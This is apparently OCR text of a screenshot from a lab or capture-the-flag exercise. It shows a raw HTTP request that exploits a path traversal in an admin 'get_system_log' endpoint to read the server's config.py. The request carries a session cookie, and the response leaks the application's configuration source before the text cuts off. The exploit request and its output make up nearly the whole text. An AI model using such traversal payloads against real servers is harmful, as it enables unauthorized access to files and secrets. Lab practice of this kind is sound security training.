 GET /admin/get_system_log?log_identifier=
../../../../../../home/web/web/config.py HTTP/1.1
Host: 10.10.11.88:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.10.11.88:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL
8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6cc
aVydB9b4LoBKrMv2w.aO0kmw.wAnjJTsT91A2bPZV4NYHtcQv_FE
Connection: keep-alive
10 Date: Mon, 13 Oct 2025 17:10:48 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'),
exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'),
exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp',
'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png',
'gif', 'bmp', 'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',